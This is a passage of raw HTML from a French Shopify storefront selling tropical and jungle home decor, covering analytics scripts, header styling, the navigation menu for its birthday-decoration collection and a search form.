      source_url: "//deco-exotique.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//deco-exotique.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//deco-exotique.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60461711517,"isMerchantRequest":null,"themeId":169985016137,"themeCityHash":"2927615649907204828","contentLanguage":"fr","currency":"EUR","eventMetadataId":"88963ed3-ebfd-4e01-aaad-02d6c0c555be"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":298077094045,"requestId":"7df64074-0cfa-4afd-b026-8ff2a96abf61-1769268032","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: deco-anniversaire-tropical","collectionName":"deco-anniversaire-tropical","collectionId":298077094045,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//deco-exotique.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://deco-exotique.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60461711517"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="169985016137"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://deco-exotique.fr/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            ></ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--23060421771593__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Décoration
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-decoration" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Décoration
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/stickers-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stickers 
                                  </a></li><li><a href="/collections/affiche-poster-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Affiche &amp; Poster 
                                  </a></li><li><a href="/collections/objet-deco-exotique" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Objet déco
                                  </a></li><li><a href="/collections/tenture-murale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tenture Murale
                                  </a></li><li><a href="/collections/serre-livre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Serre Livre
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/mur-vegetal-artificiel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mur Végétal Intérieur
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Papier peint
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-papier-peint" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Papier peint
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/papier-peint-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Papier peint Jungle
                                  </a></li><li><a href="/collections/papier-peint-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Papier peint Tropical
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Luminaire
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-luminaire" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Luminaire
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/abat-jour-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Abat jour
                                  </a></li><li><a href="/collections/suspension-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suspension
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Linge de Maison
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-linge-de-maison" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Linge de Maison
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/rideau-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rideau Jungle
                                  </a></li><li><a href="/collections/rideau-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rideau Tropical
                                  </a></li><li><a href="/collections/tapis-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tapis Jungle
                                  </a></li><li><a href="/collections/housse-de-couette-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Housse de Couette Jungle
                                  </a></li><li><a href="/collections/housse-de-couette-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Housse de Couette Tropical
                                  </a></li><li><a href="/collections/coussin-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coussin Jungle
                                  </a></li><li><a href="/collections/coussin-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coussin Tropical
                                  </a></li><li><a href="/collections/linge-de-table" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Linge de Table
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/art-de-la-table-exotique" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Art de la Table
                    </a></li><li><a href="/collections/idee-cadeau" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Idées Cadeaux
                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        Déco Anniversaire
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-deco-anniversaire" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Déco Anniversaire
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/deco-anniversaire-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Déco Anniversaire Jungle
                                  </a></li><li><a href="/collections/deco-anniversaire-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                    Déco Anniversaire Tropical
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://fr.pinterest.com/decoexotique/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/https://cdn.shopify.com/s/files/1/0604/6171/1517/files/logo_Deco_Exotique_1200_par_1200_fond_transparent.png?v=1741961492"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 43.99999999999999%"
            
